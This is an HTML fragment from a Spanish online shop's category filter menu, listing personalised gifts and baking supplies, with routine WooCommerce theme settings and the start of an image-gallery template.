<li class="nasa-tax-item cat-item cat-item-1816 cat-item-bolsos-y-mochilas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/bolsos-y-mochilas/" title="Bolsos y mochilas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolsos y mochilas</a></li>
<li class="nasa-tax-item cat-item cat-item-1814 cat-item-cajas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/cajas/" title="Cajas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cajas</a></li>
<li class="nasa-tax-item cat-item cat-item-1815 cat-item-camisetas-y-sudaderas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/camisetas-y-sudaderas/" title="Camisetas y sudaderas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Camisetas y sudaderas</a></li>
<li class="nasa-tax-item cat-item cat-item-1120 cat-item-regalos-para-falleras"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleras/" title="Regalos para falleras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para falleras</a></li>
<li class="nasa-tax-item cat-item cat-item-1286 cat-item-regalos-para-falleros"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleros/" title="Regalos para falleros" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para falleros</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-653 cat-item-feliz-feliz-navidad cat-parent nasa-tax-parent li_accordion nasa-current-tax-parent current-cat-parent active"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" title="Feliz Feliz Navidad" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Feliz Feliz Navidad</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1452 cat-item-bolas-y-decoracion-para-el-arbol cat-parent nasa-tax-parent li_accordion nasa-current-tax-parent current-cat-parent active"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/" title="Bolas y decoración para el árbol" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas y decoración para el árbol</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1517 cat-item-bolas-esfericas current-cat current-tax-item active"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-esfericas/" title="Bolas esfericas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat nasa-active">Bolas esfericas</a></li>
<li class="nasa-tax-item cat-item cat-item-1518 cat-item-bolas-planas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-planas/" title="Bolas planas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas planas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1455 cat-item-otros-regalos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/otros-regalos/" title="Otros regalos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otros regalos</a></li>
<li class="nasa-tax-item cat-item cat-item-1526 cat-item-especial-noche-buena-y-reyes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/especial-noche-buena-y-reyes/" title="Productos Especiales Noche Buena y Reyes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos Especiales Noche Buena y Reyes</a></li>
<li class="nasa-tax-item cat-item cat-item-1453 cat-item-sacos-y-bolsas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/sacos-y-bolsas/" title="Sacos y bolsas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sacos y bolsas</a></li>
<li class="nasa-tax-item cat-item cat-item-1454 cat-item-tazas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/tazas/" title="Tazas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1149 cat-item-nos-vamos-al-cole cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/" title="Nos vamos al cole" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nos vamos al cole</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1543 cat-item-botellas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/botellas/" title="Botellas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Botellas</a></li>
<li class="nasa-tax-item cat-item cat-item-1545 cat-item-cojines"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/cojines/" title="Cojines" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cojines</a></li>
<li class="nasa-tax-item cat-item cat-item-2007 cat-item-coleccion-super-heroes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/coleccion-super-heroes/" title="Colección super héroes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colección super héroes</a></li>
<li class="nasa-tax-item cat-item cat-item-2012 cat-item-coleccion-super-heroes-nos-vamos-al-cole"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/coleccion-super-heroes-nos-vamos-al-cole/" title="Colección super heroes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colección super heroes</a></li>
<li class="nasa-tax-item cat-item cat-item-1560 cat-item-etiquetas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/etiquetas/" title="Etiquetas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Etiquetas</a></li>
<li class="nasa-tax-item cat-item cat-item-1542 cat-item-fiambreras"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/fiambreras/" title="Fiambreras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fiambreras</a></li>
<li class="nasa-tax-item cat-item cat-item-1544 cat-item-mochilas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/mochilas/" title="Mochilas, bolsas y estuches" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mochilas, bolsas y estuches</a></li>
<li class="nasa-tax-item cat-item cat-item-1953 cat-item-pack-productos-higiene"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/pack-productos-higiene/" title="Pack productos higiene" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pack productos higiene</a></li>
<li class="nasa-tax-item cat-item cat-item-1614 cat-item-packs-especiales"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/packs-especiales/" title="Packs especiales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Packs especiales</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1820 cat-item-pascua"><a href="https://elbauldeluca.com/product-category/productos-personalizados/pascua/" title="Pascua" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pascua</a></li>
<li class="nasa-tax-item cat-item cat-item-1532 cat-item-productos-covid"><a href="https://elbauldeluca.com/product-category/productos-personalizados/productos-covid/" title="Productos Covid" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos Covid</a></li>
<li class="nasa-tax-item cat-item cat-item-1305 cat-item-regalos-y-detalles-para cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/" title="Regalos y detalles para..." class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos y detalles para...</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1448 cat-item-abuelos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/abuelos/" title="Abuelos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Abuelos</a></li>
<li class="nasa-tax-item cat-item cat-item-1450 cat-item-amigos-amigo-invisible"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/amigos-amigo-invisible/" title="Amigos y amigo invisible" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Amigos y amigo invisible</a></li>
<li class="nasa-tax-item cat-item cat-item-1451 cat-item-bebes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/bebes/" title="Baby Laira, linea infantil" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Baby Laira, linea infantil</a></li>
<li class="nasa-tax-item cat-item cat-item-1306 cat-item-cumpleanos-regalos-y-detalles-para"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/cumpleanos-regalos-y-detalles-para/" title="Cumpleaños" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cumpleaños</a></li>
<li class="nasa-tax-item cat-item cat-item-1449 cat-item-embarazadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/embarazadas/" title="Embarazadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Embarazadas</a></li>
<li class="nasa-tax-item cat-item cat-item-1313 cat-item-regalos-profes-regalos-y-detalles-para cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/" title="Fin de curso" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fin de curso</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2096 cat-item-alumnos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/alumnos/" title="Alumnos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Alumnos</a></li>
<li class="nasa-tax-item cat-item cat-item-2087 cat-item-profes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/" title="Profes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Profes</a>			<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2089 cat-item-bolsos-y-necesers"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/bolsos-y-necesers/" title="Bolsos y necesers" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolsos y necesers</a></li>
<li class="nasa-tax-item cat-item cat-item-2093 cat-item-cuadros-y-placas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/cuadros-y-placas/" title="Cuadros y placas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cuadros y placas</a></li>
<li class="nasa-tax-item cat-item cat-item-2094 cat-item-delantales"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/delantales/" title="Delantales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Delantales</a></li>
<li class="nasa-tax-item cat-item cat-item-2090 cat-item-dulces"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/dulces/" title="Dulces" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dulces</a></li>
<li class="nasa-tax-item cat-item cat-item-2092 cat-item-libros-recuerdos-y-libretas-personalizadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/libros-recuerdos-y-libretas-personalizadas/" title="Libros recuerdos y libretas personalizadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libros recuerdos y libretas personalizadas</a></li>
<li class="nasa-tax-item cat-item cat-item-2091 cat-item-marcapaginas-y-lanyards"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/marcapaginas-y-lanyards/" title="Marcapaginas y lanyards" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Marcapaginas y lanyards</a></li>
<li class="nasa-tax-item cat-item cat-item-2095 cat-item-packs"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/packs/" title="Packs" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Packs</a></li>
<li class="nasa-tax-item cat-item cat-item-2088 cat-item-tazas-y-botellas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/tazas-y-botellas/" title="Tazas y botellas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas y botellas</a></li>
<li class="nasa-tax-item cat-item cat-item-2097 cat-item-toallas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/toallas/" title="Toallas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Toallas</a></li>
			</ul>
</li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-2121 cat-item-fira-i-festes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/fira-i-festes/" title="Fira i Festes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fira i Festes</a></li>
<li class="nasa-tax-item cat-item cat-item-1311 cat-item-mama cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/" title="Mamá" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mamá</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1867 cat-item-tazas-mama"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/tazas-mama/" title="Tazas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1312 cat-item-papa"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/papa/" title="Papá" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papá</a></li>
<li class="nasa-tax-item cat-item cat-item-1310 cat-item-parejas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/parejas/" title="Parejas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Parejas</a></li>
<li class="nasa-tax-item cat-item cat-item-1738 cat-item-pascua-y-verano"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/pascua-y-verano/" title="Pascua y verano" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pascua y verano</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1856 cat-item-camisetas-y-sudaderas-productos-personalizados"><a href="https://elbauldeluca.com/product-category/productos-personalizados/camisetas-y-sudaderas-productos-personalizados/" title="Textil, camisetas, sudaderas, gorras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Textil, camisetas, sudaderas, gorras</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-195 cat-item-reposteria root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/" title="Reposteria" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Reposteria</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-218 cat-item-colorantes-y-purpurinas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/" title="Colorantes y purpurinas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colorantes y purpurinas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-325 cat-item-colorantes-en-polvo-mate-rainbow-dust"><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/colorantes-en-polvo-mate-rainbow-dust/" title="Colorantes en polvo mate Rainbow Dust" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colorantes en polvo mate Rainbow Dust</a></li>
<li class="nasa-tax-item cat-item cat-item-349 cat-item-polvos-brillo-y-purpurinas-rainbow-dust"><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/polvos-brillo-y-purpurinas-rainbow-dust/" title="Polvos brillo y purpurinas Rainbow Dust" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Polvos brillo y purpurinas Rainbow Dust</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-196 cat-item-cortadores cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/" title="Cortadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-197 cat-item-cortador-galletas"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortador-galletas/" title="Cortador galletas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortador galletas</a></li>
<li class="nasa-tax-item cat-item cat-item-381 cat-item-cortadores-con-expulsor"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-con-expulsor/" title="Cortadores con expulsor" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores con expulsor</a></li>
<li class="nasa-tax-item cat-item cat-item-242 cat-item-cortadores-letras"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-letras/" title="Cortadores letras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores letras</a></li>
<li class="nasa-tax-item cat-item cat-item-339 cat-item-cortadores-mini"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-mini/" title="Cortadores mini" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores mini</a></li>
<li class="nasa-tax-item cat-item cat-item-278 cat-item-cortadores-para-flores"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-para-flores/" title="Cortadores para flores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores para flores</a></li>
<li class="nasa-tax-item cat-item cat-item-243 cat-item-pack-cortadores"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/pack-cortadores/" title="Pack cortadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pack cortadores</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-205 cat-item-cupcakes-cake-pops-y-muffins cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/" title="Cupcakes, cake pops y muffins" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cupcakes, cake pops y muffins</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-206 cat-item-capsulas-cupcakes"><a href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/capsulas-cupcakes/" title="Capsulas cupcakes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Capsulas cupcakes</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-212 cat-item-dummies-bases-y-cajas-para-tartas-y-cupcakes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/" title="Dummies, bases y cajas para tartas y cupcakes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dummies, bases y cajas para tartas y cupcakes</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-247 cat-item-bases-para-tartas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/" title="Bases para tartas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases para tartas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-397 cat-item-bases-1-cm"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/bases-1-cm/" title="Bases 1 cm" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases 1 cm</a></li>
<li class="nasa-tax-item cat-item cat-item-248 cat-item-bases-finas"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/bases-finas/" title="Bases finas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases finas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-213 cat-item-cajas-para-tartas"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/cajas-para-tartas/" title="Cajas para tartas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cajas para tartas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-252 cat-item-herramientas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/" title="Herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-263 cat-item-herramientas-para-modelar-y-decorar"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/herramientas-para-modelar-y-decorar/" title="Herramientas para modelar y decorar" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas para modelar y decorar</a></li>
<li class="nasa-tax-item cat-item cat-item-253 cat-item-herramientas-tartas-cupcakes-y-galletas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/herramientas-tartas-cupcakes-y-galletas/" title="Herramientas: tartas, cupcakes y galletas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas: tartas, cupcakes y galletas</a></li>
<li class="nasa-tax-item cat-item cat-item-291 cat-item-mangas-biberones-y-boquillas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/" title="Mangas, biberones y boquillas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mangas, biberones y boquillas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-292 cat-item-boquillas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/boquillas/" title="Boquillas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Boquillas</a></li>
<li class="nasa-tax-item cat-item cat-item-313 cat-item-mangas-pasteleras-y-biberones"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/mangas-pasteleras-y-biberones/" title="mangas pasteleras y biberones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">mangas pasteleras y biberones</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1300 cat-item-moldes-herramientas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/" title="Moldes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1301 cat-item-moldes-para-hornear-moldes-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/moldes-para-hornear-moldes-herramientas/" title="Moldes para hornear" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes para hornear</a></li>
<li class="nasa-tax-item cat-item cat-item-1304 cat-item-moldes-silicona-encaje-y-texturizadores-moldes-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/moldes-silicona-encaje-y-texturizadores-moldes-herramientas/" title="Moldes silicona, encaje y texturizadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes silicona, encaje y texturizadores</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-256 cat-item-otras-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/otras-herramientas/" title="Otras herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otras herramientas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-207 cat-item-ocasiones-especiales cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/" title="Ocasiones especiales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ocasiones especiales</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-469 cat-item-especial-comuniones"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-comuniones/" title="Especial comuniones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial comuniones</a></li>
<li class="nasa-tax-item cat-item cat-item-318 cat-item-especial-fiestas-y-cumpleanos"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-fiestas-y-cumpleanos/" title="Especial fiestas y cumpleaños" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial fiestas y cumpleaños</a></li>
<li class="nasa-tax-item cat-item cat-item-235 cat-item-especial-halloween"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-halloween/" title="Especial Halloween" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial Halloween</a></li>
<li class="nasa-tax-item cat-item cat-item-208 cat-item-especial-navidad"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-navidad/" title="Especial Navidad" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial Navidad</a></li>
<li class="nasa-tax-item cat-item cat-item-483 cat-item-especial-primavera-semana-santa-pascua-fallas-feria-de-abril"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-primavera-semana-santa-pascua-fallas-feria-de-abril/" title="Especial primavera, Semana Santa, Pascua, Fallas, Feria de Abril" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial primavera, Semana Santa, Pascua, Fallas, Feria de Abril</a></li>
<li class="nasa-tax-item cat-item cat-item-238 cat-item-especial-san-valentin"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-san-valentin/" title="Especial San Valentín" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial San Valentín</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-591 cat-item-papel-comestible-impresiones"><a href="https://elbauldeluca.com/product-category/reposteria/papel-comestible-impresiones/" title="Papel comestible impresiones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papel comestible impresiones</a></li>
</ul>
</li>
<li class="nasa-current-note"></li></ul></div>
            <a href="javascript:void(0);" title="Cerca" class="nasa-close-filter-cat ns-touch-close" rel="nofollow">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
        </div>
    <div class="hidden-tag ns-wrap-cfg"><div id="ns-viewed-wrap-cfg" class="hidden-tag"><input type="hidden" name="ns-viewed-cookie-name" value="woocommerce_recently_viewed" /><input type="hidden" name="ns-viewed-id" value="7820" /><input type="hidden" name="ns-viewed-limit" value="12" /></div><input type="hidden" name="ns-cookie-path" value="/" /><input type="hidden" name="ns-cookie-domain" value="" /></div><!-- Enable Fixed add to cart single product --><input type="hidden" name="nasa_fixed_single_add_to_cart" value="1" /><!-- Fixed add to cart single product in Mobile layout --><input type="hidden" name="nasa_fixed_mobile_single_add_to_cart_layout" value="no" /><!-- Event After Add To Cart --><input type="hidden" name="nasa-event-after-add-to-cart" value="sidebar" /><script type="text/template" id="tmpl-nasa-pswpHTML"><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Cerrar (Esc)"></button><button class="pswp__button pswp__button--share" 